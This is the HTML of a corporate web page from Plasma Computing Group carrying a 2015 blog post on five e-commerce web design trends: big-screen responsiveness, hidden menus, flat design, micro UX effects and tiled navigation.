<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management (APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div>
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
<div data-rocket-location-hash="a39bd86f8e9cc2e2ccc2d14a5e882bf8" class="post-banner left has-featured-img lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg" data-eio-rwidth="1110" data-eio-rheight="450">
    <div data-rocket-location-hash="c59baa42b6c1640940cb24d9fe9008db" class="overlay"></div>    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="post-banner-inner">
            <div>
            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div><h1 class="entry-title">5 E-Commerce Design Trends to Look Forward to in 2015</h1><p>When designing an e-commerce website, most companies want to do little more than use it as a showcase...</p>		<div class="post-meta"> <a href="https://www.plasmacomp.com/2015/02/17/" rel="bookmark"><i class="la la-calendar"></i><time class="entry-date published" datetime="2015-02-17T10:18:41+00:00">Feb 17, 2015</time><time class="updated" datetime="2024-07-02T10:18:24+00:00">Jul 2, 2024</time></a>		</div>
		            </div>
        </div>
    </div>
</div><!-- /.post-banner --><section data-rocket-location-hash="3878eaa98b4aaa4dc6f6116d85f5ae75" class="wrapper">
	<div class="container">
		<div class="dl-row full-width">
			<main id="primary" class="site-main">
				<div id="post-11709" class="content post-11709 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs category-ecommerce-web-development category-website-designing">
				<div class="post-thumb" style="display:none;"><img fetchpriority="high" width="1110" height="450" src="[data-uri]" class="post-single-img wp-post-image lazyload" alt="E-Commerce Design Trends" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-300x122.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-1024x415.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-400x162.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-768x311.jpg 768w" data-sizes="auto" data-eio-rwidth="1110" data-eio-rheight="450" /><noscript><img fetchpriority="high" width="1110" height="450" src="https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg" class="post-single-img wp-post-image" alt="E-Commerce Design Trends" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-300x122.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-1024x415.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-400x162.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015-768x311.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" data-eio="l" /></noscript></div>					<div class="content-area">
							<div data-elementor-type="wp-post" data-elementor-id="11709" class="elementor elementor-11709" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-2ffe9abe DetailPage e-flex e-con-boxed e-con e-parent" data-id="2ffe9abe" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-33cfad00 elementor-widget elementor-widget-text-editor" data-id="33cfad00" data-element_type="widget" data-widget_type="text-editor.default">
									<p>When designing an e-commerce website, most companies want to do little more than use it as a showcase for their products. In reality, the site’s user interface plays a very important role in the entire shopping experience. A poorly designed site can waste a customer’s time, cause frustration and push people away from the shop entirely. This, in turn, can affect the conversion rate and returns on investment (ROI).</p><p><br></p>
<p>If you’ve ignored e-commerce web development trends in the past, begin 2015 with a fresh start. Make sure to incorporate as many of these top design trends as you can to give your customers the ideal online shopping experience.</p><p><br></p>
<ul>
<li><strong>Going Beyond Smartphones</strong><br>Traditionally speaking, responsive design refers to a site’s flexible interface on the small screens of smartphones and mobile devices. However, experts are of the opinion that big screens should be considered as well, with televisions and gaming consoles being increasingly used to access the Internet. E-commerce web design is no exception and should deliver optimum experience on screens of all sizes.</li></ul><div><br></div><ul>
<li><strong>Hidden Menus</strong><br>Hidden menus, also known as hamburger menus, became popular when sites came to be designed for mobile devices. It allowed developers to keep the site’s large navigation features out of sight, but easily accessible. With its growing popularity, hidden menus have become familiar to users and will be used more commonly on e-commerce sites.</li></ul><div><br></div><ul>
<li><strong>Flat Design</strong><br>Microsoft, Apple and Google may have started the trend, but flat design, at least to some degree, is here to stay for a while. In the coming year, e-commerce web development will focus on minimalism, simplicity and usability, with the navigation and interactive features becoming cleaner, brighter and crisper. Call-to-action, buttons and text fields will be highlighted using white space and simple strokes instead of drop shadows and gradients for ease of use and navigation.</li></ul><div><br></div><ul>
<li><strong>Micro UX Effects &amp; Transitions</strong><br>Micro User Experience (UX) effects and transitions will increasingly be used in e-commerce web design to deliver a better experience. Interactive elements like hover effects in the navigation, slide out menu, color change, and product images with details in thumbnails tend to pleasantly surprise customers and keep them engaged, which, in turn, can potentially increase click through rates and boost sales.</li></ul><div><br></div><ul>
<li><strong>Tiled Navigation</strong><br>Upcoming trends in e-commerce web development place a lot of importance on visual content. As a result, geometric-tiled navigation with a mix of text and icons is becoming hugely popular. These tiles can be used to replace the main navigation and call-to-action buttons because they are generally descriptive enough at first glance to let a user know where the button will be taking them. It also creates a familiarity that users can recognize in future transactions.</li>
</ul><div><br></div>
<p>Now that you know of 5 major trends that will influence web design for e-commerce sites, it’s time to go back to the drawing board and prepare yourself for the future!</p>								</div>
					</div>
				</div>
				</div>
							</div>
										<div class="single-post-footer">
						    <div class="post-social-share brand-color">
        <div class="facebook cursor-effect sound-effect" data-sharer="facebook" data-url="https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/" data-title="5 E-Commerce Design Trends to Look Forward to in 2015"><i class="la la-facebook"></i></div>
        <div class="twitter cursor-effect sound-effect" data-sharer="twitter"  data-title="5 E-Commerce Design Trends to Look Forward to in 2015" data-url="https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/"><i class="la la-twitter"></i></div>
        <div class="pinterest cursor-effect sound-effect" data-sharer="pinterest" data-description="5 E-Commerce Design Trends to Look Forward to in 2015" data-url="https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/" data-image="https://www.plasmacomp.com/wp-content/uploads/2015/02/5e-commerce-design-trends-to-look-forward-in-2015.jpg"><i class="la la-pinterest-p"></i></div>
        <div class="linkedin cursor-effect sound-effect" data-sharer="linkedin" data-url="https://www.plasmacomp.com/blogs/5-ecommerce-design-trends-to-look-forward-to-in-2015/" data-title="5 E-Commerce Design Trends to Look Forward to in 2015"><i class="la la-linkedin"></i></div>
    </div>
    					</div>
										<div class="post-footer-area">
								<div class="nav-links-single">
			<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
				<div class="nav-links">
									<div class="nav-previous has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/02/bfs-300x149.jpg" data-eio-rwidth="300" data-eio-rheight="149">
						<a href="https://www.plasmacomp.com/news/plasma-launches-synboard-by-builders-firstsource/" rel="prev">
							<div class="nav-text">
								<span class="post-text"><i class="la la-long-arrow-alt-left"></i>Previous</span>
								<h6 class="post-title">Plasma Launches SYNBOARD® by Builders FirstSource</h6>
							</div>
						</a>
					</div>
										<div class="nav-next has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/02/six-iot-300x122.jpg" data-eio-rwidth="300" data-eio-rheight="122">
						<a href="https://www.plasmacomp.com/blogs/6-internet-of-things-iot-examples/" rel="next">
							<div class="nav-text">
								<span class="post-text">Next<i class="la la-long-arrow-alt-right"></i></span>
								<h6 class="post-title">6 Internet of Things (IoT) Examples</h6>
							</div>
						</a>
					</div>
									</div>
			</nav>
		</div>
		            
            <div class="related-posts-wrapper">
                <h3 class="post-footer-title">You May Also Like</h3>                <div class="rel-items">
                                    <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" title="ERP System Augmentation – Expansion of Capabilities">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/amitchauhan/" class="author"><i class="dl dl-user"></i>Amit Chauhan</a><a href="https://www.plasmacomp.com/2025/01/15/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2025-01-15T09:50:04+00:00">Jan 15, 2025</time><time class="updated" datetime="2026-01-06T11:15:13+00:00">Jan 6, 2026</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" rel="bookmark">ERP System Augmentation – Expansion of Capabilities</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                        <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" title="AI-Empowered Analytics – Predicting vs Reacting">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/ai/" class="dl-cat-item">AI</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/09/18/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-09-18T07:38:25+00:00">Sep 18, 2024</time><time class="updated" datetime="2024-09-18T13:01:46+00:00">Sep 18, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" rel="bookmark">AI-Empowered Analytics – Predicting vs Reacting</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                    </div>
            </div>
            					</div>
														</div>
			</main><!-- #main -->
					</div><!-- .dl-row -->
	</div><!-- .container -->
</section>

<footer data-rocket-location-hash="ea2377ecafefdf9e9bbd1e2b29fe9b63" class="footer-wrapper"> 
        <div data-rocket-location-hash="b9218c2805e5ec9bd07629e3c6dac639" class="map-pattern"></div><div data-rocket-location-hash="5a292d0a474afd3d58a5d8ab83aaefe2" class="shape-pattern"></div>    <div data-rocket-location-hash="ae4c1e1136c38e166e2f4b266f59991c" class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img width="200" height="83" src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img width="200" height="83" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
        </div>
    </div>
        <div data-rocket-location-hash="45b77b84d1bb8fc93258d7bc9635171c" class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2024 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div data-rocket-location-hash="a2da59e6a49af2f3aefb3f3c3fced621" id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
